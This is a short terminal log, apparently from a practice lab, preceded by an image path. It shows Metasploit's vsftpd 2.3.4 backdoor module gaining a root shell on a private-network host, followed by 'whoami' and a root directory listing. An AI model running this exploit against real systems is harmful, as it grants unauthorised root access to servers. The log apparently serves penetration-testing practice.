 [*] 192.168.56.101 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.56.102:38171 → 192.168.56.101:6200) at 2023-02-20 02:33:24 -0500
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz